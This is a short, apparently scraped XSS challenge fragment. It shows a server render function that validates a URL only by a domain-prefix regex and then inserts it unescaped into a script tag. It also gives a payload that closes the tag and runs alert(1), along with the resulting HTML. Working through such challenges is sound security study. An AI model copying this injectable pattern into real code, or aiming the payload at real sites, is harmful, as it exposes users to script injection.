 >
胡
务
器
input code length: 64
1 https://www.segmentfault.com"></script><script>alert(1)</script>
html
<script src="https://www.segmentfault.com"></script><script>alert(1)</script>"></script>
server code
1 function render (input) {
2 let domainRe = /^https?:\/\/www\.segmentfault\.com/
3 if (domainRe.test(input)) {
4 return `<script src="${input}"></script>`
5 }
6 return 'Invalid URL'
7 }